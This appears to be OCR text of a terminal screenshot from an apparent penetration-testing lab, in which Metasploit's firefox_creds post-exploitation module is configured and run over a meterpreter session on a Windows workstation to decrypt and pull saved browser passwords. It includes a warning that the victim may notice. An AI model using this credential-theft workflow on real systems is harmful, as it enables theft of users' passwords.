 root@MayorSecKaliLinux: ~
nant
File Actions Edit View Help
earch
Name Current Setting Required Description
DECRYPT false no Decrypts passwords without third party tools
SESSION yes The session to run this module on.
msf5 post(multi/gather/firefox_creds) > set decrypt true
decrypt ⇒ true
msf5 post(multi/gather/firefox_creds) > set session 2
session ⇒ 2
msf5 post(multi/gather/firefox_creds) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows mayorsec\s.chisholm @ WORKSTATION-01 192.168.3.28:443 → 192.168.3.10:49757 (192.168.3.10)
msf5 post(multi/gather/firefox_creds) > exploit -j
[*] Post module running as background job 1.
[!] Decrypting the keys causes the remote Firefox process to be killed.
[!] If the user is paying attention, this could make them suspicious.
[!] In order to proceed, set the advanced option, DISCLAIMER, to TRUE.
msf5 post(multi/gather/firefox_creds) > set disclaimer true
disclaimer ⇒ true
msf5 post(multi/gather/firefox_creds) > run
[!] You may need SYSTEM privileges on this platform for the DECRYPT option to work
[+] Found Firefox directory: C:\Program Files (x86)
[*] Downloading C:\Program Files (x86)\Mozilla Firefox\omni.ja to: /tmp/jYJlU.ja (27.41 MB)